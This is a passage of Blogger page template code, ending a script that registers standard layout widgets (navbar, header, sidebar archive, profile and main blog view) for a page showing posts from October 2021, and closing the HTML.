'rangeMessage': 'Showing posts from October, 2021'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
</script>
</body>
</html>